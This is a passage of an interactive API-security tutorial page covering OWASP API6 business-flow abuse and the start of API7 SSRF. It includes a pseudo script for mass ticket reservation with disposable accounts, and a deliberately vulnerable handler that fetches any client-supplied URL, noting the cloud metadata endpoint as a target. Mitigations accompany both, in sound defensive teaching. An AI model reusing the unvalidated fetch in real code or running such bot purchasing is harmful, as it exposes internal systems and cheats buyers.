    <span class="code-highlight-good">}</span>
    <span class="code-highlight-good">next();</span>
  <span class="code-highlight-good">};</span>
<span class="code-highlight-good">}</span>

<span class="code-comment">// routes/admin.js</span>
const adminRouter = express.Router();

<span class="code-highlight-good">// ✅ Applied once, centrally, to every route on this router — not per-handler</span>
<span class="code-highlight-good">adminRouter.use(authenticateToken, requireRole('admin'));</span>

adminRouter.delete('/users/:id/delete', deleteUser);
adminRouter.get('/export-all-users', exportAllUsers);
adminRouter.patch('/settings', updateWorkspaceSettings);

<span class="code-highlight-good">// ✅ Distinct, consistently-guarded path prefix for every admin function</span>
app.use('/api/admin', adminRouter);</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api5-step5-panel-principles" role="tabpanel"
                aria-labelledby="api5-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never rely on the UI to hide a capability</strong>
                      <p>Hiding a button stops confused users, not attackers —
                        the server has to refuse the call, not just the frontend
                        decline to render&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Apply role checks centrally, not
                        per-route</strong>
                      <p>Wire <code>requireRole()</code> into the router or API
                        gateway once — that way a new admin route inherits
                        protection instead of needing someone to
                        remember&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Deny by default, allowlist explicitly</strong>
                      <p>Every function should start from "no one may call this"
                        and name exactly which roles are added&nbsp;back, rather
                        than starting open and hoping nothing
                        was&nbsp;missed.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Keep admin and regular functions under distinct,
                        guarded prefixes</strong>
                      <p>A consistent <code>/api/admin/*</code> boundary makes
                        it possible to enforce one policy over an entire class
                        of functions at&nbsp;once.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Test authorization, not just
                        authentication</strong>
                      <p>Write automated tests that assert a non-admin token
                        gets a 403 on <em>every</em> admin route — run them on
                        every&nbsp;build.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Log and alert on 403s hitting admin-prefixed
                        paths</strong>
                      <p>A member's token repeatedly probing
                        <code>/api/admin/*</code> is a strong signal someone is
                        looking for a function they shouldn't&nbsp;have.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api5">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API6: UNRESTRICTED ACCESS TO SENSITIVE BUSINESS FLOWS -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api6">
        <div class="vuln-header">
          <div class="vuln-rank-large">API6</div>
          <div class="vuln-header-text">
            <h2>Unrestricted Access to Sensitive Business Flows</h2>
            <p class="vuln-summary">Some API endpoints expose a business flow —
              buying a ticket, posting a comment, redeeming a coupon — without
              accounting for how that functionality could harm the business if
              used excessively in an automated manner. This doesn't necessarily
              come from an implementation&nbsp;bug.</p>
            <div class="vuln-meta">
              <span class="meta-tag">Medium Severity</span>
              <span class="meta-tag">#6 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Business logic, not a code bug — new in
                2023</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api6">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Design"
            aria-label="Step 2: The Vulnerable Design">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api6">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api6-step1-title">The Normal Flow</h3>
              <p class="step-desc">A real fan logs into a ticketing site and
                reserves 2 tickets for a concert. Every part of this request is
                exactly what it should&nbsp;be.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api6-step1-tab-browser" role="tab"
                aria-controls="api6-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api6-step1-tab-network" role="tab"
                aria-controls="api6-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api6-step1-panel-browser" role="tabpanel"
                aria-labelledby="api6-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://tickets.example.com/events/<strong>1247</strong>/reserve</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Event</label>
                      <div class="mock-input">Neon Skyline World Tour — National
                        Stadium</div>
                      <label>Quantity</label>
                      <div class="mock-input">2</div>
                      <label>Account</label>
                      <div class="mock-input">alicetan92@mail.com (logged
                        in)</div>
                      <button class="mock-button">Reserve 2 Tickets</button>
                      <p class="form-note">✅ Reserved — you have 10 minutes to
                        complete checkout</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api6-step1-panel-network" role="tabpanel"
                aria-labelledby="api6-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST
                        /api/events/1247/tickets/reserve</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>142 B</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /api/checkout</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>96 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "reservation_id": "rsv_8f21c",
  "event_id": 1247,
  "quantity": 2,
  "account_id": "acc_9931",
  "status": "confirmed",
  "hold_expires_in_s": 600
}</code></pre>
                    </div>
                    <div class="db-annotation">
                      Nothing here looks wrong, because nothing here <em>is</em>
                      wrong — valid session, valid quantity, valid payment
                      method. One request, in isolation, is
                      completely&nbsp;normal.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Vulnerable Design -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api6-step2-title">The Vulnerable
                Design</h3>
              <p class="step-desc">Read the code again — every check is correct.
                The flaw isn't in this file at&nbsp;all.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step2-title">
              <button class="view-tab active" data-view="code"
                id="api6-step2-tab-code" role="tab"
                aria-controls="api6-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> API
                Design</button>
              <button class="view-tab" data-view="explanation"
                id="api6-step2-tab-explanation" role="tab"
                aria-controls="api6-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api6-step2-panel-code" role="tabpanel"
                aria-labelledby="api6-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/tickets.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/events/:id/tickets/reserve</span>
app.post('/api/events/:id/tickets/reserve', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Requires a real, authenticated account</span>
  <span class="code-highlight-good">// ✅ Validates quantity is a positive integer within the per-order cap</span>
  const { quantity } = req.body;
  if (!Number.isInteger(quantity) || quantity &lt; 1 || quantity &gt; 4) {
    return res.status(400).json({ error: 'Invalid quantity' });
  }

  const event = await db.getEvent(req.params.id);
  <span class="code-highlight-good">// ✅ Confirms real inventory is available before holding seats</span>
  if (event.ticketsAvailable &lt; quantity) {
    return res.status(409).json({ error: 'Not enough tickets available' });
  }

  const reservation = await db.createReservation(req.user.id, event.id, quantity);
  res.json({ reservation_id: reservation.id, status: 'confirmed', hold_expires_in_s: 600 });
});

<span class="code-comment">// POST /api/checkout</span>
app.post('/api/checkout', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Validates the reservation belongs to this account and hasn't expired</span>
  <span class="code-highlight-good">// ✅ Validates the payment method with the processor before confirming</span>
  const reservation = await db.getReservation(req.body.reservation_id);
  if (reservation.account_id !== req.user.id || reservation.expired) {
    return res.status(400).json({ error: 'Invalid or expired reservation' });
  }

  const payment = await paymentProcessor.charge(req.user, reservation.total);
  if (!payment.success) return res.status(402).json({ error: 'Payment declined' });

  await db.finalizeSale(reservation.id);
  res.json({ status: 'purchased' });
});</code></pre>
                </div>
                <div class="callout callout-warning" style="margin-top: 12px;">
                  <strong>This code is not buggy.</strong> Auth is checked,
                  quantity is validated, inventory is checked, ownership of the
                  reservation is verified, and payment is validated with a real
                  processor. Every individual safeguard a code reviewer would
                  look for is&nbsp;present.
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api6-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api6-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-info">
                    <strong>OWASP's framing for this category:</strong> API6
                    isn't about a coding mistake — it's about exposing a
                    sensitive <em>business flow</em> exactly as designed,
                    without ever asking
                    "what happens if this gets called 500 times a second by something that isn't a&nbsp;human?"
                    The functionality works correctly for one real fan and,
                    unmodified, works just as "correctly" for a bot pretending
                    to be five hundred fans&nbsp;at&nbsp;once.
                  </div>
                  <div class="callout callout-danger">
                    <strong>What's actually missing (none of it is a "bug" —
                      it's an absence):</strong>
                    <ul>
                      <li>No per-account or per-payment-method <strong>purchase
                          velocity limit</strong> — one identity making one
                        reservation, or five hundred identities each making one,
                        look identical to this&nbsp;code</li>
                      <li>No bot or headless-browser / device-fingerprint
                        detection on the reserve&nbsp;flow</li>
                      <li>No CAPTCHA or proof-of-work gating specifically the
                        <em>reserve</em> step — only generic rate-limiting on
                        raw HTTP requests, which a distributed swarm of accounts
                        easily stays&nbsp;under</li>
                      <li>No queue or fairness mechanism to smooth out demand
                        that spikes far beyond real human
                        arrival&nbsp;rates</li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api6-step3-title">The Attack</h3>
              <p class="step-desc">One script, hundreds of throwaway accounts,
                and a sale that's effectively over before real fans finish
                loading the&nbsp;page.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step3-title">
              <button class="view-tab active" data-view="pipeline"
                id="api6-step3-tab-pipeline" role="tab"
                aria-controls="api6-step3-panel-pipeline" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg> Bot
                Swarm</button>
              <button class="view-tab" data-view="script"
                id="api6-step3-tab-script" role="tab"
                aria-controls="api6-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg>
                Automation Script</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="pipeline"
                id="api6-step3-panel-pipeline" role="tabpanel"
                aria-labelledby="api6-step3-tab-pipeline" tabindex="0">
                <p class="panel-caption">Each individual step below is a
                  perfectly valid API call — the abuse only becomes visible when
                  you look at all of them&nbsp;together.</p>
                <div class="pipeline-diagram">
                  <div class="pipeline-step">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-laptop"></use></svg></span>
                    <span class="pipe-label">1 Script</span>
                    <span class="pipe-status">A single automation file</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-people"></use></svg></span>
                    <span class="pipe-label">500 Fake Accounts</span>
                    <span class="pipe-status">Signed up in parallel</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-bolt"></use></svg></span>
                    <span class="pipe-label">500 Tickets Reserved</span>
                    <span class="pipe-status">In under 3 seconds</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-prohibited"></use></svg></span>
                    <span class="pipe-label">Real Fans</span>
                    <span class="pipe-status">See "Sold Out" almost
                      instantly</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api6-step3-panel-script" role="tabpanel"
                aria-labelledby="api6-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span
                      class="code-filename">Automation script (pseudo) —
                      reserve.py</span></div>
                  <pre><code><span class="code-comment"># Every call below is individually valid: real account, real session, real payment</span>
async def grab_tickets(event_id, n_accounts=500):
    accounts = await asyncio.gather(*[
        create_disposable_account() for _ in range(n_accounts)
    ])

    <span class="code-comment"># Each "fan" reserves the max allowed quantity — nothing here is rejected,</span>
    <span class="code-comment"># because nothing about a single reservation looks abusive</span>
    reservations = await asyncio.gather(*[
        reserve(account, event_id, quantity=4) for account in accounts
    ])

    await asyncio.gather(*[
        checkout(account, r.reservation_id, payment=prepaid_card_pool.next())
        for account, r in zip(accounts, reservations)
    ])

<span class="code-comment"># Result: ~2,000 tickets held by one operator within seconds of the sale opening</span>
<span class="code-comment"># Tools required: an async HTTP client and a pool of disposable emails / cards</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Nothing was exploited.</strong> Every account was
                  real, every session was valid, every payment cleared. The only
                  thing that made this an attack was&nbsp;<em>velocity</em> —
                  and velocity was never a signal this API checked&nbsp;for.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api6-step4-title">The Impact</h3>
              <p class="step-desc">Real fans lose access to inventory that never
                really went on sale to&nbsp;them.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step4-title">
              <button class="view-tab active" data-view="scale"
                id="api6-step4-tab-scale" role="tab"
                aria-controls="api6-step4-panel-scale" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-bar-chart"></use></svg>
                Scale of the Problem</button>
              <button class="view-tab" data-view="realworld"
                id="api6-step4-tab-realworld" role="tab"
                aria-controls="api6-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="scale"
                id="api6-step4-panel-scale" role="tabpanel"
                aria-labelledby="api6-step4-tab-scale" tabindex="0">
                <p class="panel-caption">Illustrative figures reflecting the
                  pattern industry bot-mitigation reports describe across major
                  high-demand on-sales — not tied to a single&nbsp;incident.</p>
                <div class="scale-stats">
                  <div class="scale-stat">
                    <span class="scale-value">40%+</span>
                    <span class="scale-label">of traffic hitting a high-demand
                      ticket on-sale can be automated, non-human requests</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">&lt;60s</span>
                    <span class="scale-label">how quickly some high-demand
                      on-sales show "sold out" before real queues
                      finish&nbsp;loading</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api6-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api6-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Ticketmaster (2022) — The Eras Tour
                        Presale</strong>
                      <p>Bots and resellers hammered Ticketmaster's presale
                        purchase flow for Taylor Swift's Eras Tour far beyond
                        real fan demand, overwhelming the system and eventually
                        triggering a US Senate hearing into ticketing practices.
                        Nothing was "hacked" — the purchase flow simply had no
                        effective limit on automated,
                        high-velocity&nbsp;buying.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Ticketmaster"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api6-step5-title">The Fix</h3>
              <p class="step-desc">There's no line of buggy code to patch — the
                fix is layering identity, velocity and friction signals onto the
                flow&nbsp;itself.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api6-step5-title">
              <button class="view-tab active" data-view="mitigations"
                id="api6-step5-tab-mitigations" role="tab"
                aria-controls="api6-step5-panel-mitigations"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-check-circle"></use></svg> Mitigations</button>
              <button class="view-tab" data-view="principles"
                id="api6-step5-tab-principles" role="tab"
                aria-controls="api6-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="mitigations"
                id="api6-step5-panel-mitigations" role="tabpanel"
                aria-labelledby="api6-step5-tab-mitigations" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/ticketFlowGuard.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg>
                      MITIGATED</span>
                  </div>
                  <pre><code>app.post('/api/events/:id/tickets/reserve', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Purchase velocity: cap reservations per account AND per payment method,</span>
  <span class="code-highlight-good">//    not just per raw HTTP request</span>
  const recent = await velocity.count({
    accountId: req.user.id,
    paymentFingerprint: req.user.savedPaymentFingerprint,
    windowSeconds: 300,
  });
  if (recent.reservations &gt;= 1) {
    return res.status(429).json({ error: 'Purchase limit reached for this sale' });
  }

  <span class="code-highlight-good">// ✅ Device / bot signal: reject headless or fingerprint-farmed clients</span>
  <span class="code-highlight-good">//    specifically on this flow, not just globally</span>
  if (await botSignal.isLikelyAutomated(req.deviceFingerprint)) {
    return res.status(403).json({ error: 'Automated client detected' });
  }

  <span class="code-highlight-good">// ✅ Friction gate: proof-of-work / CAPTCHA in front of THIS step only,</span>
  <span class="code-highlight-good">//    where the abuse actually happens — not sprinkled everywhere</span>
  if (!(await challenge.verify(req.body.challengeToken))) {
    return res.status(403).json({ error: 'Challenge verification failed' });
  }

  <span class="code-highlight-good">// ✅ Fairness under load: route to a virtual waiting room instead of</span>
  <span class="code-highlight-good">//    letting raw request speed decide who wins</span>
  const admitted = await waitingRoom.admit(req.user.id, req.params.id);
  if (!admitted) {
    return res.status(202).json({ status: 'queued', queue_position: admitted.position });
  }

  <span class="code-comment">// ... existing quantity + inventory checks, unchanged ...</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api6-step5-panel-principles" role="tabpanel"
                aria-labelledby="api6-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Map your sensitive business flows
                        explicitly</strong>
                      <p>Signup, purchase, comment posting, coupon redemption —
                        list them out and threat-model each one for automated
                        abuse, not just for&nbsp;bugs.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Correct code can still enable abuse</strong>
                      <p>If a flow has no velocity or identity constraints,
                        working exactly as designed is enough to be exploited
                        at&nbsp;scale.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Combine multiple weak signals</strong>
                      <p>Account age, device fingerprint, request timing and
                        payment method reuse are each easy to fake alone — much
                        harder to fake all&nbsp;together.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Add friction selectively, not everywhere</strong>
                      <p>Put a CAPTCHA or queue at the specific step being
                        abused — blanket friction on every endpoint just
                        degrades the experience for real&nbsp;users.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Rate-limit the business action, not just the HTTP
                        request</strong>
                      <p>500 accounts each making one request each will sail
                        under a per-IP or per-token request limit — velocity
                        limits need to key on the&nbsp;flow.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Watch business metrics as a security
                        signal</strong>
                      <p>Checkout success rate and time-to-sellout belong on a
                        security dashboard, not just an analytics&nbsp;one.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api6">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API7: SERVER SIDE REQUEST FORGERY -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api7">
        <div class="vuln-header">
          <div class="vuln-rank-large">API7</div>
          <div class="vuln-header-text">
            <h2>Server Side Request Forgery</h2>
            <p class="vuln-summary">SSRF (Server Side Request Forgery) flaws
              happen when an API fetches a remote resource without validating
              the user-supplied URI. This lets an attacker coerce the server
              into sending a crafted request to an unexpected destination — even
              one protected by a firewall or&nbsp;VPN.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#7 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api7">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api7">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api7-step1-title">The Normal Flow</h3>
              <p class="step-desc">A merchant sets a company logo URL in their
                invoice settings, then exports an invoice as a&nbsp;PDF.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api7-step1-tab-browser" role="tab"
                aria-controls="api7-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api7-step1-tab-network" role="tab"
                aria-controls="api7-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api7-step1-panel-browser" role="tabpanel"
                aria-labelledby="api7-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://shop.example.com/settings/<strong>invoices</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label for="api7-logo-url-demo">Company logo URL (used to
                        brand exported PDFs)</label>
                      <input class="mock-input" id="api7-logo-url-demo"
                        type="text" value="https://mycompany.com/logo.png"
                        readonly>
                      <button class="mock-button" type="button" disabled>Export
                        Invoice #4471 as PDF</button>
                      <p class="form-note">Logo fetched and embedded — invoice
                        ready to&nbsp;download</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api7-step1-panel-network" role="tabpanel"
                aria-labelledby="api7-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST
                        /api/invoices/4471/export-pdf</span>
                      <span class="net-status ok">200</span>
                      <span>pdf</span>
                      <span>84 KB</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Request body</div>
                      <pre><code>{
  "logo_url": "https://mycompany.com/logo.png"
}</code></pre>
                      <div class="response-label">Server-side (not visible to
                        the browser)</div>
                      <pre><code>GET https://mycompany.com/logo.png → 200 OK (image/png)
Logo embedded into invoice-4471.pdf</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api7-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The export handler fetches whatever URL the
                client sends — no allowlist, no validation, no restriction on
                where that request can&nbsp;go.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step2-title">
              <button class="view-tab active" data-view="code"
                id="api7-step2-tab-code" role="tab"
                aria-controls="api7-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api7-step2-tab-explanation" role="tab"
                aria-controls="api7-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api7-step2-panel-code" role="tabpanel"
                aria-labelledby="api7-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/invoices.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// POST /api/invoices/:id/export-pdf</span>
app.post('/api/invoices/:id/export-pdf', authenticateToken, async (req, res) => {
  const { logo_url } = req.body;

  <span class="code-highlight-bad">// ❌ No allowlist — any URL the client supplies is fetched, as-is</span>
  <span class="code-highlight-bad">// ❌ No scheme/host validation, no check against private IP ranges</span>
  <span class="code-highlight-bad">// ❌ Redirects are followed by default — the final destination is unchecked</span>
  const logoResponse = await fetch(logo_url);
  const logoBuffer = await logoResponse.arrayBuffer();

  <span class="code-highlight-bad">// ❌ Whatever came back — even if it isn't really an image — gets embedded</span>
  const pdf = await renderInvoicePdf(req.params.id, logoBuffer);
  res.contentType('application/pdf').send(pdf);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api7-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api7-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (SSRF — Server Side Request
                      Forgery):</strong>
                    <ul>
                      <li><code>logo_url</code> comes straight from the client
                        and becomes the destination of a
                        <strong>server-initiated</strong> HTTP&nbsp;request</li>
                      <li>There's no allowlist restricting which hosts the
                        server is willing to&nbsp;fetch</li>
                      <li>Nothing blocks private, loopback, or link-local IP
                        ranges — the server will happily fetch its own
                        internal&nbsp;network</li>
                      <li>Redirects are followed automatically, so even a URL
                        that looks safe at first can hop somewhere
                        it&nbsp;shouldn't</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why this is especially dangerous in the
                      cloud:</strong> AWS, GCP and Azure all expose a metadata
                    endpoint at <code>169.254.169.254</code> that trusts any
                    request purely because it originated from the instance
                    itself — no credentials required. A server that will fetch
                    <em>any</em> URL a client provides can be tricked into
                    fetching that endpoint on the attacker's&nbsp;behalf.
                  </div>
                  <div class="callout callout-info">
                    <strong>SSRF defeats network-level defenses:</strong>
                    firewalls and VPNs are built to keep untrusted
                    <em>outsiders</em> out. An SSRF request never crosses that
                    boundary as an outsider — it's issued by the trusted server
                    itself, from inside the trusted network, so it sails
                    straight past controls that were never designed to question
